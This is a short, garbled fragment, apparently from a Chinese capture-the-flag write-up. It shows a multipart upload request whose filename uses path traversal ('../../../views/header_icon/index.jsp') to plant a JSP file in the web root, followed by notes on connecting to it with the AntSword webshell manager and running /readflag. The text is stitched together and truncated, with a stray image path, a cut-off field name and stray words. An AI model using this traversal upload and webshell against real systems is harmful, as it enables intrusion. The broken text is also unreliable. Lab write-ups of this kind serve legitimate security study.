
    }

%>

------WebKitFormBoundarycTJbJecoaazcHtjf

Content-Disposition: form-data; name="fil
../../../views/header_icon/index.jsp

------WebKitFormBoundarycTJbJecoaazcHtjf
蚁剑直接连接网站主页, 然后执行
拿到 flag
/readflag
vision
date 命令读取 flag